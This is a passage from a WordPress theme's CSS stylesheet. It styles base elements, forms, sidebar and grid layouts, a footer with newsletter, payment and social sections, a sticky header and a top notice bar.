legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  box-sizing: border-box;
  padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/* Box sizing
--------------------------------------------- */
/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
  color: #4E4E4E;
  font-family: "Roboto", sans-serif;
  font-size: 1rem;
  line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin-bottom: 15px;
  line-height: 1.4;
  margin-top: 0;
  color: #111;
  font-weight: 700;
}

h1 {
  font-size: 3.8rem;
}

h2 {
  font-size: 2.8rem;
}

h3 {
  font-size: 2.2rem;
}

h4 {
  font-size: 1.8rem;
}

h5 {
  font-size: 1.6rem;
}

h6 {
  font-size: 1.4rem;
}

p {
  margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", courier, monospace;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
  background: #fff;
  width: 100%;
  overflow-x: hidden;
  font-family: "Roboto", sans-serif;
  margin: 0 !important;
  -webkit-font-smoothing: antialiased;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
      text-size-adjust: 100%;
  font-size: 15px;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 0em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

img {
  height: auto;
  max-width: 100%;
}

figure {
  margin: 1em 0;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
  text-align: center;
}

table,
tr {
  border: 2px solid;
  border-color: #8b8b8b;
  border-collapse: collapse;
}

td {
  font-size: 14px;
  font-weight: 500;
  color: #8b8b8b;
}

th,
td {
  border: 2px solid #ebebeb;
  padding: 8px;
  text-align: center;
}

caption,
th,
td {
  padding: 14px 0px;
}

th {
  font-size: 17px;
  font-weight: bold;
}
th a {
  color: #8b8b8b;
  text-decoration: none;
}

/* Quote */
blockquote {
  position: relative;
  margin: 60px 0 15px 0;
  background: rgba(84, 183, 126, 0.05);
  border-radius: 5px;
  border-left: 4px solid #54B77E;
  border-right: 4px solid #54B77E;
  padding: 80px 20px 56px;
  /* p{

  } */
}
blockquote:before {
  color: #54B77E;
  content: "”";
  font-family: georgia;
  font-size: 60px;
  font-size: 3.75rem;
  font-style: normal;
  font-weight: 700;
  line-height: 1;
  position: absolute;
  left: 50%;
  top: -15px;
  transform: translateX(-50%);
  z-index: 2;
}
blockquote:after {
  content: "";
  background-color: #fff;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  position: absolute;
  left: 50%;
  box-shadow: 0 -4px 8px rgba(0, 0, 0, 0.05);
  top: -40px;
  transform: translateX(-50%);
  z-index: 1;
}
blockquote.wp-block-quote cite {
  font-style: italic;
  font-size: 18px;
  letter-spacing: 1.5px;
  margin-left: 10px;
}

.wp-block-quote.alignleft p:last-of-type,
.wp-block-quote.alignright p:last-of-type {
  margin-bottom: 0;
}

.wp-block-quote cite {
  color: inherit;
  font-size: inherit;
}

.wp-block-quote,
.wp-block-quote:not(.is-large):not(.is-style-large),
.wp-block-pullquote {
  border-left: 4px solid #54B77E;
  /* padding: 80px 20px 56px; */
}

.wp-block-quote.is-large {
  /* padding: 80px 20px 56px; */
}

/* Links
--------------------------------------------- */
.site a {
  color: #54B77E;
  text-decoration: none;
  display: inline-block;
  /* &:visited {
  	color: $color__link-visited;
  } */
}
.site a:hover, .site a:focus, .site a:active {
  color: rgba(84, 183, 126, 0.8);
}
.site a:focus {
  outline: thin dotted;
}
.site a:hover, .site a:active {
  outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type=reset],
input[type=submit],
input[type=button],
.btn-Primary .elementor-button,
.comment-respond form .form-submit input#submit,
.btn-primary {
  color: #fff !important;
  cursor: pointer;
  background-color: #54B77E !important;
  border: 2px solid #54B77E !important;
  text-decoration: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition-property: background-color;
  transition: all 0.3s;
}
button:hover, button:focus,
input[type=reset]:hover,
input[type=reset]:focus,
input[type=submit]:hover,
input[type=submit]:focus,
input[type=button]:hover,
input[type=button]:focus,
.btn-Primary .elementor-button:hover,
.btn-Primary .elementor-button:focus,
.comment-respond form .form-submit input#submit:hover,
.comment-respond form .form-submit input#submit:focus,
.btn-primary:hover,
.btn-primary:focus {
  background-color: rgba(84, 183, 126, 0.5) !important;
  border-color: rgba(84, 183, 126, 0.5) !important;
}

button,
input[type=reset],
input[type=submit],
input[type=button],
.btn-Primary .elementor-button,
.btn-secondary .elementor-button,
.comment-reply-link,
.comment-respond form .form-submit input#submit,
.btn-prop {
  display: inline-block;
  text-align: center;
  font-family: "Roboto", sans-serif;
  white-space: nowrap;
  cursor: pointer;
  outline: 0;
  padding: 16px 35px;
  font-weight: 500;
  font-size: 18px;
  line-height: 18px;
  border-radius: 5px !important;
}

.btn-secondary .elementor-button,
.btn-Secondary {
  text-decoration: none;
  cursor: pointer;
  border-radius: 5px;
  background: transparent !important;
  border: 2px solid #fff;
  text-decoration: none;
  color: #fff !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition: all 0.3s ease-in-out;
}
.btn-secondary .elementor-button:hover, .btn-secondary .elementor-button:focus,
.btn-Secondary:hover,
.btn-Secondary:focus {
  background-color: #54B77E !important;
  color: white !important;
  border: 2px solid #54B77E !important;
}

.mejs-button > button {
  background-color: transparent !important;
  border: none !important;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
  padding: 12px 20px;
  height: 50px;
  line-height: 21px;
  font-weight: 500;
  font-size: 16px;
  width: 100%;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus {
  color: #111;
}

select {
  border: 1px solid #ccc;
  height: 50px;
  border-radius: 3px;
  line-height: 21px;
  font-weight: 500;
  font-size: 16px;
  text-indent: 12px;
}
select:focus {
  color: #111;
}

textarea {
  width: 100%;
}

/*--------------------------------------------------------------
# Layouts

--------------------------------------------------------------*/
/*   a sidebar on right side of your content. */
.site-header {
  grid-area: header;
}

.site-main {
  grid-area: main;
  overflow: hidden;
  /* Resolves issue with <pre> elements forcing full width. */
}

.widget-area {
  grid-area: sidebar;
}

.site-footer {
  grid-area: footer;
}

.no-sidebar .site {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "header" "main" "footer";
}

.content .inner-wrapper.no-sidebar {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "main";
}

/* a sidebar on left side of your content. */
.site {
  /* display: grid;
  grid-template-columns: ($size__site-sidebar) auto;
  grid-template-areas:
  	"header header"
  	"sidebar main"
  	"footer footer"; */
}

.site-header {
  grid-area: header;
}

.site-main {
  grid-area: main;
  overflow: hidden;
  /* Resolves issue with <pre> elements forcing full width. */
}

.widget-area {
  grid-area: sidebar;
}

.site-footer {
  grid-area: footer;
}

/* post and pages content */
.content {
  padding-top: 33px;
}
.content .inner-wrapper {
  display: grid;
  grid-template-columns: auto 29%;
  grid-template-areas: "main sidebar";
  grid-gap: 3em;
  -ms-flex-align: start;
      align-items: flex-start;
}
@media (max-width: 1050px) {
  .content .inner-wrapper {
    grid-template-columns: 100%;
    grid-template-areas: "main" "sidebar";
    grid-gap: 4.5em;
  }
}

/* left sidebar */
.content .inner-wrapper.left-sidebar {
  display: grid;
  grid-template-columns: 29% auto;
  grid-template-areas: "sidebar main";
  grid-gap: 3em;
  -ms-flex-align: start;
      align-items: flex-start;
}
@media (max-width: 1050px) {
  .content .inner-wrapper.left-sidebar {
    grid-template-columns: 100%;
    grid-template-areas: "main" "sidebar";
    grid-gap: 4.5em;
  }
}

/* ------custom-------- */
#secondary {
  /* category */
}
#secondary .widget_search, #secondary .widget_media_audio {
  background-color: #F6F6F6;
  padding: 35px;
}
#secondary .widget_meta ul, #secondary .widget_recent_comments ul, #secondary .widget_recent_entries ul {
  padding: 32px 30px;
  background-color: #F6F6F6;
}
#secondary .widget_meta ul li, #secondary .widget_recent_comments ul li, #secondary .widget_recent_entries ul li {
  border-bottom: 1px solid #E8E8E8;
  margin-bottom: 10px;
  padding: 0px 0px 10px 0px;
}
#secondary .widget_meta ul li:last-child, #secondary .widget_recent_comments ul li:last-child, #secondary .widget_recent_entries ul li:last-child {
  border: none;
  margin-bottom: 0px;
  padding: 0px 0px 0px 0px;
}
#secondary .widget_archive ul li, #secondary .widget_categories ul li {
  background-color: #F6F6F6;
  padding: 16px 30px;
  border-right: 5px;
  position: relative;
  margin-bottom: 7px;
}
#secondary .widget_archive ul li:last-child, #secondary .widget_categories ul li:last-child {
  margin-bottom: 0px;
}
#secondary .widget_archive ul li ::before, #secondary .widget_categories ul li ::before {
  color: #959595;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-size: 13px;
  right: 30px;
  top: 50%;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  font-weight: 900;
}
#secondary .widget_archive ul li a, #secondary .widget_categories ul li a {
  font-weight: 500;
}
#secondary .widget {
  /* background-color: #f9fafc;
  padding: 35px; */
}
#secondary .widget a {
  color: #959595;
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
}
#secondary .widget a:hover {
  color: #54B77E;
}
#secondary .widget p {
  color: #959595;
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
}
#secondary select[name=archive-dropdown] {
  background-color: #f6f6f6;
}

.no-sidebar .site {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "header" "main" "footer";
}

.content .inner-wrapper.no-sidebar {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "main";
}

/*  sidebar content css */
.site-header {
  grid-area: header;
}

.site-main {
  grid-area: main;
  overflow: hidden;
  /* Resolves issue with <pre> elements forcing full width. */
}

.widget-area {
  grid-area: sidebar;
}

.site-footer {
  grid-area: footer;
}

.no-sidebar .site {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "header" "main" "footer";
}

.content .inner-wrapper.no-sidebar {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "main";
}

/*  footer css */
#footer {
  margin-top: 80px;
}
@media (max-width: 767px) {
  #footer {
    margin-top: 66px;
  }
}
#footer #newsletter-section {
  background-color: #E4572E;
  padding: 51px 0;
  margin-bottom: 66px;
}
#footer #newsletter-section .wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-align: center;
      align-items: center;
}
#footer #newsletter-section .wrapper .left-content {
  max-width: 582px;
}
#footer #newsletter-section .wrapper .left-content .title {
  font-size: 30px;
  line-height: 37px;
  font-weight: 500;
  color: #fff;
  margin: 0;
}
#footer #newsletter-section .wrapper .left-content .disclaimer {
  font-size: 18px;
  line-height: 22px;
  font-weight: 500;
  color: #fff;
  margin: 13px 0 0 0;
}
#footer #newsletter-section .wrapper .right-content {
  max-width: calc(100% - 632px);
  width: 100%;
  margin-left: 50px;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  width: 100%;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper input {
  height: 60px;
  padding: 0 20px;
  max-width: 447px;
  border: none !important;
  width: 100%;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper input:focus {
  border: 0 !important;
  outline: 0;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper input::-moz-placeholder {
  color: #AAAAAA;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper input:-ms-input-placeholder {
  color: #AAAAAA;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper input::placeholder {
  color: #AAAAAA;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper button {
  padding: 0 26px;
  height: 60px;
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
  margin-left: -2px;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form {
  width: 100%;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields {
  display: -ms-flexbox;
  display: flex;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p {
  margin: 0;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p label {
  font-size: 0;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p:first-child {
  -ms-flex: 1;
      flex: 1;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p input[type=email] {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  max-width: 100%;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p input[type=submit] {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
  padding: 0 30px;
}
@media (max-width: 575px) {
  #footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p input[type=submit] {
    padding: 0 20px;
  }
}
@media (max-width: 1028px) {
  #footer #newsletter-section .wrapper {
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-pack: center;
        justify-content: center;
  }
  #footer #newsletter-section .wrapper .left-content {
    max-width: 582px;
  }
  #footer #newsletter-section .wrapper .left-content .title {
    text-align: center;
  }
  #footer #newsletter-section .wrapper .left-content .disclaimer {
    text-align: center;
  }
  #footer #newsletter-section .wrapper .right-content {
    margin-top: 30px;
    margin-left: 0;
    max-width: 100%;
    width: 100%;
  }
  #footer #newsletter-section .wrapper .right-content .right-content-wrapper {
    -ms-flex-pack: center;
        justify-content: center;
  }
}
#footer .footer-widgets-inner .inner-wrapper {
  width: 100%;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
  grid-gap: 2em;
}
#footer .footer-widgets-inner .inner-wrapper .widget ul li::before {
  color: #959595;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-size: 13px;
  left: 0px;
  position: absolute;
  top: 2px;
  font-weight: 900;
}
#footer .footer-widgets-inner .inner-wrapper .widget ul li a {
  padding-left: 20px;
}
#footer .footer-widgets-inner .inner-wrapper .wp-widget a {
  color: rgba(105, 100, 100, 0.85);
}
#footer .footer-widgets-inner .inner-wrapper .wp-widget a:hover {
  color: #54B77E;
}
#footer .footer-widgets-inner .inner-wrapper .wp-widget p {
  color: rgba(105, 100, 100, 0.85);
}
#footer .footer-widgets-inner .inner-wrapper .wp-widget .widget-title {
  font-size: 26px;
  color: #4E4E4E;
  line-height: 32px;
  margin-bottom: 31px;
}
#footer .footer-widgets-inner .inner-wrapper .wp-widget table a {
  color: #54B77E;
}
#footer .payment-info-n-social-icon .wrapper {
  background-color: #f9f9f9;
  padding: 38px 0;
}
#footer .payment-info-n-social-icon .wrapper .inner-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
@media (max-width: 768px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content {
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-pack: center;
        justify-content: center;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content h4 {
  font-size: 26px;
  font-weight: bold;
  color: #4E4E4E;
  margin: 0;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .payment-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
  padding: 10px 0;
}
@media (max-width: 768px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content .payment-content {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content .payment-content .payment-option {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
  margin-left: 54px;
}
@media (max-width: 768px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content .payment-content .payment-option {
    margin-left: 0px;
    margin-top: 13px;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content .payment-content .payment-option a {
  display: inline-block;
  padding: 0 11px;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .payment-content .payment-option a img {
  width: auto;
  height: auto;
}
@media (max-width: 1400px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content .payment-content .payment-option a img {
    width: 77px;
    height: 48px;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content {
  padding: 10px 0;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
}
@media (max-width: 380px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation {
  margin-left: 50px;
}
@media (max-width: 380px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation {
    margin-left: 0px;
    margin-top: 13px;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item {
  margin: 0 5px;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:first-child {
  margin-left: 0;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:last-child {
  margin-right: 0;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a {
  background-color: #fff;
  height: 31px;
  width: 31px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  border-radius: 5px;
  font-size: 14px;
  padding: 0;
  transition: all 0.3s ease-in-out;
  text-decoration: none;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a i {
  color: #AAAAAA;
  padding: 0;
  transition: all 0.3s ease-in-out;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {
  background-color: #54B77E;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover i {
  color: white;
}
#footer .footer-bottom {
  padding: 42px 0;
}
#footer .footer-bottom .wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
#footer .footer-bottom .site-credit {
  padding: 10px 0;
}
#footer .footer-bottom .site-credit .site-info {
  color: #959595;
  font-size: 15px;
  font-weight: 400;
}
@media (max-width: 768px) {
  #footer .footer-bottom .site-credit .site-info {
    text-align: center;
  }
}
#footer .footer-bottom .site-credit .site-info span, #footer .footer-bottom .site-credit .site-info a {
  color: #959595;
  font-size: 15px;
  font-weight: 400;
}
#footer .footer-bottom .site-credit .site-info a:hover {
  color: #54B77E;
}
#footer .footer-bottom .right-content {
  padding: 10px 0;
}
@media (max-width: 768px) {
  #footer .footer-bottom .right-content {
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
        justify-content: center;
  }
}
@media (max-width: 558px) {
  #footer .footer-bottom .right-content {
    display: none;
  }
}
#footer .footer-bottom .right-content .listing {
  margin: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  list-style: none;
}
#footer .footer-bottom .right-content .listing li a {
  color: #959595;
  font-size: 15px;
  font-weight: 400;
  padding: 0 10px;
  border-right: 1px solid #959595;
}
#footer .footer-bottom .right-content .listing li a:hover {
  color: #54B77E;
}
#footer .footer-bottom .right-content .listing li:last-child a {
  border-right: 0;
}

/* internet exploror */
.ie #footer .footer-widgets-inner .inner-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
.ie #footer .footer-widgets-inner .inner-wrapper .wp-widget {
  -ms-flex: 1;
      flex: 1;
  min-width: 260px;
}
.ie #primary .blog-post .wrapper .grid-collection {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.ie #primary .blog-post .wrapper .grid-collection .grid-item {
  -ms-flex: 1;
  flex: 1;
  min-width: 280px;
  max-width: 410px;
}

/* --------------------------------------------------------------
# Components
-------------------------------------------------------------- */
/* heading
--------------------------------------------- */
html.js-focus-visible {
  overflow-x: hidden;
}

header#masthead {
  width: 100%;
  position: relative;
}
header#masthead .heading-content {
  background-color: #f9f9f9;
  width: 100%;
  z-index: 2;
  padding-top: 10px;
  padding-bottom: 10px !important;
}
header#masthead .heading-content .content-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  position: relative;
}

/* ---------------sticky header---------------- */
.heading-content.is-sticky-header {
  position: fixed !important;
  width: 100% !important;
  top: 0 !important;
  /* background:rgba($color: #000000, $alpha: 0.8); */
  background-color: #0E0B2F;
  box-shadow: 0px 0px 10px 0 rgba(0, 0, 0, 0.15);
  animation: slideInDown 0.5s ease 1 alternate;
  /* transition: all .5s ease-in-out; */
  z-index: 9999 !important;
}
.heading-content.is-sticky-header .header .logo {
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  .heading-content.is-sticky-header .menu > .menu-item > a {
    padding: 30px 20px 30px 12px;
  }
}

.admin-bar .is-sticky-header {
  top: 30px !important;
}
@media (max-width: 600px) {
  .admin-bar .is-sticky-header {
    top: 0 !important;
  }
}

/* --------------------------------------------- */
/* top notice bar */
.notice-bar {
  background-color: #E4572E;
}
@media (max-width: 992px) {
  .notice-bar {
    display: none !important;
  }
}
.notice-bar .wrapper {
  position: relative;
}
.notice-bar .wrapper .notice-bar-cross {
  position: absolute;
  background-color: unset !important;
  border: none !important;
  display: inline;
  font-weight: 400;
  font-size: 24px;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  color: rgba(255, 255, 255, 0.2) !important;
  transition: all 0.3s ease-in-out;
}
.notice-bar .wrapper .notice-bar-cross:hover {
  color: white !important;
}
.notice-bar .inner-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
.notice-bar .inner-wrapper .notice-info p {
  color: #fff;
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  margin: 10px 0;
}
.notice-bar .inner-wrapper .join-now-btn {
  margin: 10px 0 10px 36px;
}
.notice-bar .inner-wrapper .join-now-btn .join-now {
  display: inline-block;
  text-align: center;
  font-family: "Roboto", sans-serif;
  white-space: nowrap;
  outline: none;
  cursor: pointer;
  padding: 10px 23px;
  font-weight: 500;
  font-size: 18px;
  line-height: 18px;
  border-radius: 5px;
  outline: none;
  color: #fff !important;
  cursor: pointer;
  background-color: #F7B200;
  text-decoration: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition-property: background-color;
  transition: all 0.3s;
}
.notice-bar .inner-wrapper .join-now-btn .join-now:hover, .notice-bar .inner-wrapper .join-now-btn .join-now:focus {
  background-color: rgba(247, 178, 0, 0.5);
}
@media (max-width: 1600px) {
  .notice-bar .inner-wrapper .notice-info p {
    font-size: 15px;
  }
  .notice-bar .inner-wrapper .join-now-btn .join-now {
    padding: 8px 23px;
    font-size: 15px;
  }
}

/* --------------top bar------------- */
.header-top-bar {
  padding: 10px 0;
}
@media (max-width: 992px) {
  .header-top-bar {
    display: none;
  }
}
.header-top-bar .container .wrapper .header-top-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  /* left-content */
  /*------- right-content--------- */
  /* --------------------------- */
  /*---- header reserve button--- */
  /*  ------------------------- */
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information {
  list-style: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  margin: 0;
  padding: 0;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list {
  margin-right: 29px;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list:last-child {
  margin-right: 0;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list span a {
  text-decoration: none;
  font-size: 13px;
  font-weight: 400;
  white-space: nowrap;
  letter-spacing: 0.6px;
  color: #AAAAAA !important;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list span a span {
  color: #AAAAAA !important;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list span a i {
  margin-right: 10px;
  color: #AAAAAA;
  transform: scale(1);
  transition: 0.3s all ease-in-out;
  transition-property: transform;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list span:hover i {
  transform: scale(1.2);
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
@media (max-width: 1100px) {
  .header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper {
    display: none;
  }
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item {
  margin: 0 10px;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:first-child {
  margin-left: 0;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:last-child {
  margin-right: 0;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a {
  background-color: #F6F6F6;
  height: 31px;
  width: 31px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  border-radius: 5px;
